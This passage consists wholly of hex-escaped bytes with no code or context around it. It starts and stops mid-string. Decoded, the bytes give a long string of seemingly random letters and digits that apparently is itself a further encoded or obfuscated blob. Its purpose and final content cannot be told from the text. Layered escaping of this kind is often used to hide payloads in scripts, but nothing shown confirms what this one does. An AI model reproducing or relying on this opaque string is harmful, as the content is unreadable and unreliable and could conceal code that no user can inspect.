x4b\x48\x33\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x7a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x67\x73\x75\x6a\x6e\x7a\x30\x7a\x79\x44\x32\x48\x66\x44\x33\x44\x66\x71\x33\x44\x33\x72\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x7a\x67\x72\x66\x66\x6a\x74\x75\x66\x33\x43\x30\x58\x6a\x71\x75\x7a\x67\x72\x66\x66\x62\x74\x75\x66\x72\x43\x32\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x72\x43\x32\x44\x63\x74\x67\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x50\x73\x75\x66\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x72\x76\x76\x6f\x71\x75\x6a\x56\x7a\x30\x76\x35\x71\x76\x76\x76\x75\x30\x66\x76\x75\x77\x44\x57\x76\x67\x6e\x72\x75\x4b\x66\x6a\x71\x76\x6d\x5a\x73\x75\x66\x64\x6e\x67\x39\x50\x71\x75\x66\x6a\x71\x75\x4f\x59\x75\x4c\x6e\x62\x71\x31\x66\x73\x6e\x75\x54\x4a\x7a\x5a\x62\x63\x72\x32\x44\x5a\x7a\x30\x6a\x6d\x7a\x65\x75\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x43\x5a\x6b\x32\x4c\x73\x75\x63\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x52\x6f\x73\x39\x56\x41\x75\x66\x75\x73\x75\x66\x6f\x71\x4d\x7a\x54\x6d\x4e\x6e\x77\x75\x74\x62\x62\x72\x32\x4c\x62\x72\x78\x71\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x66\x6c\x73\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x32\x4c\x6a\x71\x4b\x31\x4e\x71\x74\x62\x68\x76\x32\x79\x59\x43\x78\x6e\x76\x44\x5a\x62\x62\x72\x32\x4c\x62\x73\x4b\x6a\x66\x71\x77\x44\x64\x76\x75\x76\x6b\x75\x30\x66\x73\x71\x75\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x41\x75\x6a\x35\x7a\x30\x6e\x62\x71\x30\x76\x63\x71\x74\x62\x62\x7a\x30\x66\x76\x72\x75\x54\x49\x71\x30\x76\x63\x73\x75\x66\x53\x71\x4b\x66\x78\x42\x32\x48\x62\x71\x30\x66\x6b\x75\x76\x66\x4f\x73\x75\x6a\x66\x71\x77\x44\x62\x71\x30\x76\x6b\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x48\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x74\x65\x4c\x62\x76\x4b\x6a\x62\x76\x32\x39\x4f\x71\x4c\x66\x5a\x7a\x30\x75\x32\x79\x32\x48\x62\x75\x30\x66\x68\x75\x76\x66\x53\x73\x75\x6a\x66\x71\x77\x44\x62\x76\x75\x76\x74\x75\x30\x6e\x62\x72\x30\x4c\x62\x72\x4b\x31\x4a\x75\x76\x6a\x62\x73\x75\x66\x67\x71\x4b\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x66\x44\x68\x4c\x62\x73\x30\x54\x62\x73\x75\x66\x31\x73\x30\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x66\x76\x72\x75\x50\x74\x71\x76\x6a\x62\x73\x75\x66\x74\x6d\x30\x4c\x62\x42\x32\x39\x62\x7a\x30\x6d\x30\x42\x32\x54\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x75\x4f\x57\x75\x77\x76\x65\x76\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6d\x5a\x42\x33\x44\x33\x72\x65\x6e\x35\x71\x75\x6e\x72\x75\x4e\x72\x58\x73\x75\x66\x67\x71\x4d\x7a\x78\x45\x68\x66\x6a\x7a\x31\x50\x63\x73\x67\x54\x56\x7a\x30\x6e\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x73\x75\x66\x41\x6d\x4c\x6a\x79\x73\x75\x76\x72\x71\x30\x66\x66\x44\x68\x4c\x62\x71\x78\x76\x6c\x73\x77\x44\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x77\x74\x66\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x44\x64\x7a\x6a\x74\x75\x66\x33\x43\x30\x58\x64\x45\x75\x66\x63\x75\x76\x66\x53\x44\x4b\x4c\x4e\x71\x75\x76\x4d\x6d\x65\x76\x62\x73\x75\x66\x62\x7a\x30\x66\x66\x72\x75\x50\x48\x41\x75\x66\x63\x75\x76\x47\x35\x73\x30\x44\x35\x73\x75\x31\x48\x6d\x65\x76\x64\x7a\x65\x76\x69\x7a\x5a\x66\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x65\x30\x7a\x30\x6a\x72\x75\x49\x39\x72\x77\x75\x6e\x76\x6e\x4a\x4c\x33\x72\x65\x4c\x62\x6e\x78\x72\x6a\x75\x78\x72\x63\x71\x75\x6e\x66\x73\x66\x66\x72\x71\x77\x48\x62\x72\x75\x76\x62\x73\x76\x66\x7a\x72\x66\x66\x64\x71\x75\x48\x6a\x71\x76\x50\x63\x71\x77\x35\x72\x7a\x30\x6e\x54\x42\x32\x4c\x64\x71\x32\x44\x64\x71\x75\x6e\x6a\x73\x4b\x4c\x62\x6e\x78\x76\x6a\x7a\x32\x72\x58\x73\x76\x65\x57\x7a\x30\x6e\x64\x71\x75\x35\x6f\x7a\x30\x4c\x62\x73\x75\x66\x5a\x7a\x30\x6e\x74\x71\x75\x48\x6a\x71\x74\x76\x5a\x79\x74\x6a\x33\x41\x65\x6a\x35\x71\x75\x6a\x72\x77\x67\x72\x58\x73\x75\x66\x66\x7a\x30\x72\x76\x76\x77\x44\x62\x71\x30\x66\x68\x75\x4d\x35\x66\x41\x75\x6e\x73\x43\x32\x48\x62\x75\x30\x66\x62\x75\x76\x66\x67\x43\x76\x66\x4d\x6f\x65\x66\x4a\x75\x30\x66\x62\x73\x75\x66\x52\x79\x4b\x4c\x72\x71\x77\x44\x63\x41\x30\x76\x63\x79\x77\x4c\x6a\x72\x30\x4c\x62\x76\x4b\x48\x65\x75\x75\x66\x6d\x73\x75\x66\x4a\x72\x77\x7a\x35\x71\x75\x7a\x72\x75\x75\x4f\x57\x73\x75\x66\x57\x43\x75\x4c\x62\x79\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x66\x72\x30\x4c\x62\x76\x4b\x6a\x62\x76\x32\x39\x67\x73\x75\x66\x62\x41\x65\x6a\x50\x71\x75\x7a\x64\x44\x31\x7a\x63\x71\x75\x6e\x66\x72\x31\x66\x72\x71\x75\x58\x6a\x75\x75\x66\x4e\x71\x76\x76\x66\x73\x4b\x4c\x62\x45\x68\x6a\x48\x41\x75\x76\x63\x73\x75\x66\x7a\x72\x4b\x4c\x62\x76\x77\x48\x62\x72\x75\x76\x62\x71\x33\x4c\x66\x73\x66\x66\x72\x71\x77\x48\x63\x7a\x30\x35\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x76\x6e\x74\x71\x30\x76\x70\x73\x75\x66\x67\x71\x4b\x76\x52\x77\x77\x48\x65\x75\x30\x66\x69\x75\x76\x66\x6b\x6d\x65\x4c\x62\x43\x68\x66\x6a\x75\x78\x44\x65\x75\x75\x6e\x62\x74\x31\x6a\x72\x75\x4b\x66\x6a\x71\x74\x66\x67\x72\x66\x66\x6a\x7a\x30\x72\x64\x7a\x30\x6e\x62\x72\x75\x48\x4d\x6e\x65\x54\x76\x72\x76\x72\x33\x75\x4b\x66\x72\x75\x4b\x4c\x4f\x71\x76\x66\x33\x72\x65\x6e\x33\x44\x65\x6a\x62\x71\x30\x76\x6b\x73\x75\x66\x63\x71\x49\x39\x33\x71\x4e\x66\x6a\x75\x76\x76\x65\x75\x75\x6e\x62\x73\x4e\x6a\x74\x71\x75\x7a\x72\x7a\x4a\x48\x62\x79\x31\x6e\x6a\x75\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x77\x44\x4e\x42\x30\x66\x4e\x71\x33\x72\x72\x41\x64\x6a\x68\x7a\x4b\x6e\x6a\x76\x68\x62\x35\x72\x75\x7a\x6a\x71\x4b\x35\x64\x7a\x30\x50\x75\x43\x4a\x6e\x62\x74\x4c\x44\x63\x72\x75\x66\x4e\x72\x74\x62\x6c\x71\x77\x58\x70\x44\x4d\x6e\x62\x6e\x65\x66\x50\x72\x4b\x54\x4a\x41\x65\x6e\x74\x71\x76\x72\x6a\x71\x4c\x6a\x64\x7a\x30\x39\x35\x76\x77\x38\x5a\x45\x63\x54\x4d\x73\x32\x6e\x4f\x71\x4c\x66\x77\x71\x4b\x66\x64\x72\x75\x50\x64\x45\x75\x66\x6a\x73\x75\x66\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x62\x73\x75\x65\x34\x7a\x30\x6a\x73\x43\x32\x44\x63\x45\x75\x66\x71\x75\x4d\x4c\x6a\x74\x65\x4c\x62\x6f\x67\x44\x62\x72\x75\x47\x56\x71\x75\x44\x57\x71\x49\x39\x33\x71\x4e\x48\x73\x6d\x30\x4c\x49\x73\x76\x66\x4e\x7a\x30\x71\x57\x72\x49\x39\x48\x41\x75\x76\x67\x73\x75\x66\x30\x72\x4b\x6a\x66\x71\x77\x44\x64\x71\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x44\x72\x76\x30\x35\x58\x73\x76\x66\x7a\x7a\x30\x6e\x76\x76\x75\x35\x62\x71\x78\x6e\x4e\x71\x30\x76\x69\x6c\x30\x66\x68\x43\x65\x69\x56\x44\x30\x6a\x34\x73\x76\x66\x76\x7a\x30\x6e\x66\x73\x63\x54\x62\x72\x33\x62\x63\x6c\x33\x44\x63\x45\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x76\x66\x5a\x7a\x30\x69\x57\x73\x63\x39\x62\x72\x33\x62\x63\x6c\x33\x44\x63\x45\x65\x4c\x4e\x79\x32\x44\x64\x72\x76\x4c\x66\x75\x75\x6e\x62\x74\x65\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x45\x77\x44\x64\x71\x75\x48\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x63\x75\x30\x76\x62\x71\x33\x4c\x62\x73\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x75\x66\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x76\x75\x76\x6b\x79\x77\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x64\x44\x30\x35\x62\x71\x77\x54\x62\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x30\x47\x56\x71\x75\x48\x66\x41\x65\x6e\x64\x71\x75\x66\x72\x7a\x4a\x48\x62\x79\x77\x54\x69\x6c\x30\x66\x69\x72\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x41\x65\x72\x33\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x76\x76\x66\x75\x31\x6a\x50\x72\x75\x58\x72\x75\x77\x58\x63\x71\x76\x6e\x62\x71\x4c\x66\x73\x44\x65\x54\x68\x45\x75\x76\x72\x71\x74\x62\x63\x71\x4b\x66\x64\x72\x75\x31\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x66\x52\x71\x77\x44\x62\x71\x30\x66\x69\x73\x75\x66\x34\x43\x76\x66\x4d\x6f\x65\x66\x4a\x75\x30\x4c\x67\x75\x4d\x43\x57\x71\x30\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x75\x30\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x4c\x72\x66\x7a\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x41\x30\x35\x62\x41\x75\x66\x6b\x73\x75\x66\x77\x74\x65\x72\x72\x71\x77\x44\x65\x72\x75\x76\x63\x79\x77\x54\x66\x71\x31\x72\x33\x6d\x65\x6e\x72\x75\x75\x76\x4f\x72\x65\x66\x33\x71\x4b\x6e\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x71\x33\x43\x57\x72\x75\x6e\x35\x71\x75\x44\x6a\x71\x4b\x6a\x58\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x75\x48\x73\x7a\x31\x6a\x62\x73\x75\x66\x62\x41\x65\x6a\x33\x44\x30\x6a\x64\x44\x33\x72\x63\x71\x76\x6e\x62\x75\x77\x72\x66\x72\x49\x39\x48\x41\x75\x76\x6f\x75\x76\x4c\x64\x76\x74\x79\x35\x44\x30\x72\x6a\x71\x4b\x69\x59\x73\x76\x66\x34\x71\x4b\x66\x64\x72\x75\x50\x6a\x71\x77\x6e\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x41\x32\x44\x63\x76\x75\x76\x64\x7a\x65\x6e\x62\x73\x32\x66\x50\x73\x75\x58\x6c\x71\x75\x4c\x62\x73\x77\x44\x52\x7a\x30\x76\x69\x77\x4e\x66\x6a\x75\x74\x72\x4e\x71\x33\x4c\x62\x74\x30\x35\x4e\x73\x75\x66\x6a\x71\x78\x44\x4e\x71\x31\x6e\x62\x74\x4d\x6e\x78\x44\x32\x48\x64\x75\x30\x66\x63\x75\x76\x48\x4b\x43\x75\x4c\x62\x72\x77\x44\x65\x41\x31\x76\x4e\x71\x4c\x6e\x62\x73\x66\x6a\x55\x72\x77\x4c\x64\x45\x68\x6e\x4f\x71\x76\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x72\x7a\x4a\x48\x62\x79\x31\x6e\x62\x73\x65\x4c\x62\x43\x32\x6a\x6a\x75\x77\x6e\x4e\x71\x4c\x76\x66\x71\x4d\x66\x52\x73\x63\x39\x62\x73\x65\x76\x50\x71\x4c\x6e\x62\x71\x76\x6a\x33\x6d\x65\x66\x64\x45\x75\x66\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x35\x71\x75\x4c\x73\x44\x5a\x62\x63\x73\x75\x65\x34\x7a\x30\x72\x35\x7a\x30\x6e\x62\x72\x75\x76\x63\x79\x32\x50\x7a\x71\x30\x66\x62\x43\x30\x31\x62\x75\x78\x6e\x6d\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x77\x44\x64\x42\x77\x39\x4e\x71\x31\x72\x7a\x71\x30\x66\x64\x71\x75\x4c\x6a\x75\x75\x66\x6e\x71\x76\x66\x5a\x74\x66\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x73\x75\x66\x63\x71\x4b\x66\x78\x43\x65\x69\x56\x44\x30\x6a\x34\x73\x76\x66\x76\x7a\x30\x66\x64\x71\x75\x6a\x6a\x71\x77\x72\x58\x75\x77\x79\x34\x71\x77\x6e\x74\x73\x75\x50\x73\x7a\x31\x6a\x62\x73\x75\x66\x77\x71\x4d\x79\x59\x43\x65\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x67\x73\x76\x66\x62\x74\x65\x4c\x63\x77\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x44\x79\x74\x4e\x50\x76\x72\x32\x4c\x6a\x71\x77\x58\x63\x71\x77\x35\x72\x7a\x30\x6e\x54\x42\x32\x39\x62\x7a\x30\x6d\x30\x42\x30\x6e\x66\x76\x30\x4c\x62\x72\x4b\x6a\x62\x76\x32\x39\x50\x71\x76\x76\x66\x71\x31\x6a\x33\x6d\x65\x66\x64\x45\x75\x66\x78\x73\x75\x66\x74\x6d\x30\x4c\x4f\x41\x77\x4c\x6a\x75\x4d\x6e\x4e\x71\x4d\x54\x66\x6d\x77\x66\x50\x73\x75\x76\x6a\x71\x75\x35\x59\x73\x77\x44\x67\x71\x4b\x66\x64\x71\x75\x6a\x72\x75\x75\x6a\x6c\x72\x33\x4c\x62\x71\x30\x4c\x62\x72\x77\x44\x62\x41\x32\x44\x49\x73\x77\x44\x6b\x71\x4b\x35\x76\x7a\x30\x76\x72\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x68\x44\x71\x6d\x65\x48\x57\x71\x75\x6e\x62\x71\x32\x66\x34\x71\x76\x4c\x32\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x62\x7a\x33\x4c\x62\x77\x68\x7a\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4e\x6e\x66\x6d\x56\x73\x77\x48\x52\x41\x65\x44\x50\x71\x76\x48\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x72\x76\x66\x76\x4e\x71\x77\x31\x5a\x75\x75\x44\x63\x71\x77\x35\x6a\x41\x68\x6e\x4f\x72\x4d\x4c\x62\x77\x4b\x4c\x63\x79\x32\x44\x68\x6e\x4b\x44\x4e\x73\x76\x6a\x4a\x72\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x73\x77\x75\x58\x6a\x71\x4d\x6e\x4e\x71\x4a\x62\x66\x71\x32\x66\x52\x73\x63\x39\x62\x73\x65\x76\x50\x71\x76\x6e\x62\x71\x76\x6a\x33\x75\x4a\x48\x62\x41\x30\x66\x4e\x71\x76\x76\x66\x71\x32\x72\x64\x71\x75\x54\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x71\x4c\x66\x7a\x72\x65\x54\x30\x7a\x74\x72\x63\x75\x31\x66\x73\x6f\x65\x4c\x62\x72\x4b\x7a\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x73\x66\x66\x72\x74\x4e\x66\x72\x7a\x4a\x48\x62\x79\x31\x76\x7a\x74\x4b\x66\x4e\x43\x32\x44\x68\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x66\x66\x71\x6e\x4b\x4c\x4e\x72\x4e\x66\x62\x72\x4b\x4c\x62\x72\x4b\x6a\x4e\x74\x78\x65\x58\x6e\x32\x44\x67\x73\x65\x6a\x66\x71\x77\x44\x68\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x67\x39\x71\x6e\x4b\x4c\x4e\x72\x4e\x66\x62\x41\x65\x7a\x4e\x44\x30\x6e\x64\x45\x75\x66\x62\x73\x75\x66\x4b\x71\x4b\x65\x59\x43\x65\x69\x56\x44\x30\x6a\x34\x75\x4d\x44\x73\x6f\x65\x4c\x63\x41\x65\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x65\x6b\x32\x4c\x6a\x71\x4d\x66\x4e\x71\x4c\x6e\x62\x77\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x39\x4e\x6c\x32\x39\x50\x71\x76\x44\x56\x71\x78\x6e\x6d\x73\x76\x6a\x7a\x74\x66\x66\x75\x76\x77\x44\x62\x42\x78\x72\x63\x71\x76\x76\x56\x72\x77\x7a\x64\x71\x76\x44\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x66\x71\x32\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6a\x4f\x71\x4b\x48\x33\x7a\x30\x7a\x52\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x44\x31\x61\x32\x71\x75\x7a\x6a\x71\x4c\x4c\x6d\x71\x4c\x6e\x62\x76\x30\x6e\x33\x76\x77\x44\x67\x7a\x33\x76\x4e\x73\x75\x6a\x58\x41\x65\x4c\x73\x77\x77\x44\x63\x72\x75\x47\x56\x6c\x59\x38\x56\x6c\x30\x69\x5a\x72\x4b\x6a\x4d\x41\x75\x66\x73\x79\x74\x62\x56\x72\x76\x66\x64\x71\x76\x44\x6a\x71\x4c\x50\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x30\x72\x63\x54\x50\x73\x75\x6a\x48\x77\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x63\x72\x66\x50\x52\x76\x77\x4c\x62\x71\x4e\x6e\x4f\x72\x4d\x4c\x62\x72\x30\x4c\x62\x71\x4b\x6a\x62\x77\x65\x35\x63\x71\x76\x48\x67\x43\x75\x4c\x72\x77\x75\x58\x6a\x71\x4c\x4c\x4e\x71\x4d\x48\x62\x42\x75\x6e\x35\x72\x77\x6e\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x79\x30\x6d\x30\x72\x75\x4c\x62\x44\x32\x47\x56\x71\x4b\x47\x30\x72\x67\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x72\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x75\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x6a\x64\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x67\x75\x76\x6d\x31\x43\x4b\x72\x4e\x74\x75\x72\x62\x75\x75\x66\x63\x71\x33\x4c\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x31\x66\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x4b\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x66\x72\x4c\x66\x72\x72\x77\x48\x63\x44\x33\x44\x63\x71\x33\x44\x5a\x74\x75\x66\x72\x43\x32\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x72\x75\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x76\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x75\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x63\x76\x75\x76\x33\x75\x4d\x44\x73\x6c\x30\x65\x5a\x6f\x67\x44\x65\x72\x75\x4f\x56\x7a\x4b\x6e\x66\x74\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x66\x50\x71\x4b\x6e\x62\x71\x75\x54\x62\x73\x4d\x54\x74\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x75\x58\x72\x71\x75\x66\x63\x75\x30\x66\x62\x72\x75\x66\x52\x74\x65\x4c\x4e\x76\x4b\x6a\x6e\x72\x76\x4c\x6f\x71\x75\x76\x66\x71\x4b\x4c\x72\x7a\x65\x6a\x62\x75\x78\x6e\x67\x75\x76\x66\x66\x74\x65\x4c\x72\x7a\x30\x58\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x6a\x75\x4b\x7a\x63\x71\x75\x6e\x66\x72\x75\x4c\x62\x76\x77\x48\x63\x41\x75\x66\x69\x73\x76\x66\x76\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x76\x50\x63\x73\x75\x48\x6a\x41\x65\x6e\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x4d\x54\x67\x75\x77\x66\x50\x73\x75\x58\x72\x75\x78\x62\x6b\x72\x66\x66\x62\x7a\x30\x6a\x52\x72\x78\x76\x73\x41\x75\x4c\x69\x73\x75\x66\x53\x71\x4d\x34\x5a\x6f\x78\x66\x72\x75\x76\x50\x6b\x79\x32\x54\x76\x74\x4b\x66\x50\x71\x75\x48\x73\x75\x74\x62\x62\x73\x75\x66\x4e\x72\x77\x7a\x52\x72\x78\x76\x6a\x75\x76\x4c\x6e\x71\x78\x44\x77\x71\x4b\x66\x74\x72\x75\x4c\x6a\x71\x74\x62\x6d\x73\x76\x66\x33\x74\x75\x66\x72\x43\x32\x44\x64\x76\x75\x44\x57\x7a\x4a\x6a\x56\x7a\x30\x6e\x35\x71\x75\x44\x72\x76\x67\x58\x6c\x72\x33\x4c\x66\x72\x4b\x4c\x62\x6d\x75\x6e\x64\x72\x4b\x31\x66\x75\x75\x6e\x62\x72\x4b\x4c\x62\x75\x4b\x6a\x63\x73\x66\x6a\x58\x73\x76\x66\x72\x72\x4b\x4c\x62\x6d\x75\x6e\x65\x42\x65\x31\x66\x7a\x4b\x6e\x62\x75\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x58\x62\x6c\x32\x39\x50\x73\x76\x6e\x6a\x75\x4b\x76\x4e\x72\x75\x6e\x62\x75\x30\x4c\x62\x76\x5a\x6e\x56\x43\x75\x66\x67\x73\x75\x66\x57\x71\x4b\x66\x74\x71\x75\x7a\x73\x75\x30\x66\x6c\x75\x76\x66\x63\x73\x67\x6e\x50\x73\x75\x7a\x68\x45\x75\x76\x6c\x73\x75\x6a\x62\x7a\x30\x76\x64\x71\x76\x6a\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x70\x71\x73\x39\x56\x43\x75\x66\x4e\x71\x4c\x6a\x5a\x74\x65\x4c\x73\x71\x75\x58\x6a\x71\x74\x66\x64\x71\x76\x48\x33\x41\x65\x72\x76\x72\x75\x6a\x6a\x75\x76\x76\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x63\x41\x75\x66\x62\x73\x30\x66\x6b\x41\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x66\x4e\x71\x4d\x54\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x68\x74\x66\x66\x62\x71\x75\x6a\x74\x71\x75\x66\x66\x71\x77\x54\x6d\x73\x76\x66\x7a\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x76\x66\x7a\x4b\x66\x6b\x6f\x65\x4c\x62\x6d\x75\x6e\x64\x72\x4b\x31\x66\x75\x75\x6e\x62\x74\x4b\x4c\x72\x6e\x65\x72\x72\x71\x30\x66\x66\x75\x76\x66\x73\x6d\x65\x4c\x72\x75\x77\x44\x65\x41\x30\x4c\x63\x7a\x4b\x6e\x66\x75\x65\x4c\x62\x6e\x75\x6e\x63\x6d\x75\x31\x66\x75\x75\x6e\x62\x75\x65\x4c\x72\x6e\x65\x31\x62\x75\x78\x6e\x6d\x71\x33\x4c\x62\x72\x31\x66\x74\x71\x4e\x4c\x72\x7a\x4b\x66\x62\x75\x4d\x44\x73\x71\x75\x4c\x62\x71\x76\x66\x6a\x75\x30\x4c\x70\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x35\x75\x4b\x6a\x66\x71\x77\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x4e\x43\x30\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x72\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x73\x71\x4d\x79\x59\x42\x5a\x6a\x62\x7a\x31\x66\x6d\x75\x77\x44\x62\x41\x65\x72\x4e\x43\x32\x44\x62\x6e\x32\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x50\x73\x75\x66\x73\x72\x4b\x72\x72\x71\x77\x66\x6a\x71\x75\x38\x5a\x75\x4c\x61\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6b\x5a\x4b\x56\x42\x32\x54\x75\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x32\x7a\x4a\x7a\x6a\x7a\x30\x72\x50\x71\x75\x31\x6a\x71\x74\x62\x4e\x71\x30\x6a\x30\x71\x30\x66\x56\x77\x4b\x6e\x7a\x73\x68\x47\x34\x73\x77\x44\x34\x71\x4b\x66\x64\x71\x75\x6e\x48\x6e\x4e\x48\x77\x72\x66\x66\x62\x79\x75\x4c\x62\x74\x5a\x6e\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x71\x75\x66\x56\x41\x31\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x62\x73\x30\x4c\x4e\x72\x65\x6e\x62\x71\x31\x66\x41\x77\x49\x39\x48\x43\x78\x48\x75\x72\x66\x66\x62\x79\x75\x4c\x62\x75\x4b\x6a\x4d\x6d\x67\x39\x66\x75\x75\x66\x6f\x71\x75\x4c\x63\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x65\x6f\x77\x31\x73\x75\x30\x4c\x62\x75\x76\x66\x67\x45\x4b\x4c\x62\x75\x4b\x6a\x62\x77\x66\x6a\x35\x73\x76\x66\